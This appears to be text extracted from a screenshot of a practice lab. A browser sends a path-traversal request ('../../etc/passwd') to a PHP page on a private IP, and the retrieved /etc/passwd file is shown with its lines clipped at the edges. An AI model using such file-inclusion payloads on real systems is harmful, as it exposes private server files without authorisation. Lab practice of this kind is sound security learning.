 192.168.110.3/view.php?page=../../etc/passwd
Github 网站常见漏洞和解决... 哈哩哈哩-让你爱不离... Exploit Database Se... 移
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spo
/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backu
/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/db
/bin/false ntp:x:103:108::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/n
/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash